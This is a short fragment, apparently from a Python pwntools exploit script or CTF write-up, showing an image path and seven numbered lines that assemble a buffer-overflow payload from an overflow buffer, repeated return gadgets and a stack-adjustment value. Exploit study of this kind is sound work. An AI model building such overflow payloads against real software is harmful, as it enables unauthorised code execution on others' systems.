 65 payload = pwn.flat(
66         [
67             overFlow,
68             ret*4,
69             subRSP,
70             ]
71         )